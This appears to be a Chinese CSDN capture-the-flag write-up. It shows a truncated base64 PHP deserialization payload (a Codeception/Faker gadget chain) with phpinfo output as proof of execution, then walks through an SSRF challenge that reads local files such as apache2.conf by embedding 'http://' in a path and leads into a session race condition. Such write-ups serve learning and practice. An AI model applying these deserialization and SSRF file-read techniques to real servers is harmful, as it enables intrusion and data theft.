paylaod
TzozMjoiQ29kZWNlcHRpb25cRXh0ZW5zaW9uXFJ1blByb2Nlc3MiOjI6e3M6OToiACoAb3V0cHV0IjtPOjIyOiJGYWtlclxEZWZhdWx0R2V
运行结果
PHP Version 8.0.8 php
| System | Windows NT DESKTOP-PFR42QR 10.0 build 19042 (Windows 10) AMD64 |
| Build Date | Jun 29 2021 15:59:22 |
| Build System | Microsoft Windows Server 2019 Datacenter [10.0.17763] |
| Compiler | Visual C++ |
| Architecture | x64 |
| Configure Command | |
| Server API | Apache 2.0 Handler |
| Virtual Directory Support | enabled |
| Configuration File (php.ini) Path | no value |
| Loaded Configuration File | |
| Scan this dir for additional .ini files | (none) |
| Additional .ini files parsed | (none) |
| PHP API | 20200930 |
| PHP Extension | 20200930 |
| Zend Extension | 420200930 |
| Zend Extension Build | API420200930,TS,VS16 |
| PHP Extension Build | API20200930,TS,VS16 |
| Debug Build | no |
| Thread Safety | enabled |
| Thread API | Windows Threads |
| Zend Signal Handling | disabled |
| Zend Memory Manager | enabled |
| Zend Multibyte Support | provided by mbstring |
| IPv6 Support | enabled |
| DTrace Support | disabled |
| Registered PHP Streams | php, file, glob, data, http, ftp, zip, compress.zlib, compress.bzip2, https, ftps, phar, closure |
| Registered Stream Socket Transports | tcp, udp, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2, tlsv1.3 |
| Registered Stream Filters | convert.iconv.*, string.rot13, string.toupper, string.tolower, convert.*, consumed, dechunk, zlib.*, bzip2.* |
This program makes use of the Zend Scripting Language Engine:
Zend Engine v4.0.8, Copyright (c) Zend Technologies zend engine
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
Enable POST enctype application/x-www-form-urlencoded
Body
data=TzozMjoiQ29kZWNlcHRpb25cRXh0ZW5zaW9uXFJ1blByb2Nlc3MiOjI6e3M6OToi...
问题
辅助功能
<html> element must have a lang attribute: The <html> element does not have a lang att
兼容性
'position: sticky' is not supported by Safari, iOS Safari. Add 'position: -webkit-sticky' to sup Safari 6.1+.
A 'viewport' meta element was not specified.
'charset' meta element was not specified.
其他 CSDN @小智同学啊
web2 安全检测
考点 ： SSRF、session条件竞争
打开界面发现是个登录界面，任意用户都可以登录，接着就是一个输入框，让你对链接进行安全检测。post check2.php，会file_get_contents（报错得知）验证一个url是否可以访问，然后get preview.php可以查看这个url的内容。
对于这种题，大佬们有下面几种方法
方法1
通过fuzz可知，传入的url任意位置包含http或者http:// 即可进行读取。所以直接传入/var/www/html/http://../check2.php 就可以读取本地文件。
通过读取/etc/apache2/apache2.conf。我们可以看到
<Directory "/var/www/html/admin">
    Options +Indexes +FollowSymLinks +ExecCGI
        deny from all
        Allow from 127.0.0.1
</Directory>
因此找到/admin目录，因为开启了目录遍历，我们可以通过ssrf找到文件名/admin/include123.php，就可以看到源码， 通过源码分析得知是session条件竞争。